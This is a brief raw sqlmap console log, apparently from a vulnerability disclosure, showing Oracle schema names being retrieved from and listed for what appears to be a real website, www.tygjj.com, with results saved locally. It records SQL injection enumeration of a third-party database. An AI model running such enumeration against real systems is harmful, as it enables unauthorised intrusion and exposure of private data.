 sqlmap
[18:16:46] [INFO] retrieved: EXFSYS
[18:16:46] [INFO] retrieved: FLOWS_FILES
[18:16:47] [INFO] retrieved: MDSYS
[18:16:47] [INFO] retrieved: OLAPSYS
[18:16:48] [INFO] retrieved: ORDDATA
[18:16:49] [INFO] retrieved: ORDSYS
[18:16:49] [INFO] retrieved: OUTLN
[18:16:50] [INFO] retrieved: OWBSYS
[18:16:50] [INFO] retrieved: SCOTT
[18:16:51] [INFO] retrieved: SYS
[18:16:51] [INFO] retrieved: SYSMAN
[18:16:52] [INFO] retrieved: SYSTEM
[18:16:52] [INFO] retrieved: TYWEB
[18:16:53] [INFO] retrieved: WMSYS
[18:16:53] [INFO] retrieved: XDB
available databases [19]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TYWEB
[*] WMSYS
[*] XDB
[18:16:53] [INFO] fetched data logged to text files under 'C:\User .sqlmap
\output\www.tygjj.com'
[*] shutting down at 18:16:53
www.wooyun.org
C:\sqlmapproject-sqlmap-26bec72>